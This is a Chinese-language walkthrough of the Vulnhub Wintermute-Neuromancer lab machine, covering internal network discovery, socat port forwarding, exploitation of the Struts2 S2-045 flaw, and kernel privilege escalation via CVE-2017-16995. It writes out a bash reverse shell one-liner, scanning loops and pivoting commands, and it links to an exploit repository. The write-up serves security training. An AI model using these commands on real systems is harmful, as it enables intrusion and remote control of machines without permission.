Wintermute-Neuromancer靶机测试笔记

Vulnhub-Wintermute-Neuromancer靶机地址

首先文件目录中readme说了需要单独设置网段,只能通过另一台靶机访问,如果我们可以直接访问那算作弊。。



注意这儿目标靶机一定是网卡2,不要改动,不然会访问不到



那么接上一台靶机的meterpreter

Wintermute-Straylighy靶机测试笔记





首先 之前的靶机有提示本靶机存在/struts2_2.3.15.1-showcase目录,且这个struts2版本是存在045漏洞的,所以一会直奔这个去就行



之前的靶机地址为106,

先在106上扫2段找下靶机地址,

写入文件执行,

#!/bin/bash

for ip in 192.168.2.{1..254}

do

ping $ip -c 1 &> /dev/null

if [ $? -eq 0 ];then

echo $ip is alive ....

fi

done

存在103 106 ,那靶机地址就是103了, ps这个ping太浪费时间了





继续扫描端口,验证是否存在nc netcat或者nmap等工具

存在nc 那么利用它扫端口就行

nc -nv -w2 -z 192.168.2.103 1-65535 |gerp -rin 'open'



找到3个open端口,先看下8080页面,看标题是tomcat/9.0.0的首页

看下106靶机提示的war包



http://192.168.2.103:8080/struts2_2.3.15.1-showcase

好吧 没有结果,还是尝试端口转发过来吧



先确认106本机8080是否开启

未开启,那么我们转发到8080端口



socat TCP4-LISTEN:8080,reuseaddr,fork,su=nobody TCP4:192.168.2.103:8080

访问下 转发成功了



再次尝试连接http://192.168.61.243:8080/struts2_2.3.15.1-showcase发现页面会自动跳转

好奇为啥curl为空,看上图,响应确实是空 。。

既然目录能访问到了 那么该试下struts2漏洞了



存在045漏洞 执行shell



尝试反弹shell会本地,发现网络不通。忘了要加转发了



再次转发下端口,把自己本机和106的机器打通。在106上运行

socat tcp-listen:888,fork tcp:192.168.61.242:888 &

然后本地侦听888端口,然后在struts2的shell上运行



bash -i>&/dev/tcp/192.168.2.106/888 0>&1

截图的时候发现上面写执行失败 但是验证了shell是过来了而且没断



提权:

复制vEnum.sh内容,使用vim直接写入 赋权 执行。



发现os为ubuntu16.04 , 这个是有漏洞的

CVE-2017-16995



看了下目标机器没有gcc,那么本地编译下



上传文件到106机器上,并开启python的http服务

执行报错了,肯定是因为编译平台的问题,

使用https://github.com/RealBearcat/CVE-2017-16995这个可以解决

总结:

考察内网测试,端口转发技术,struts2-045漏洞,CVE-2017-16995提权漏洞,

记录:

socat TCP4-LISTEN:8080,reuseaddr,fork,su=nobody TCP4:192.168.2.103:8080 #socat中间人端口转发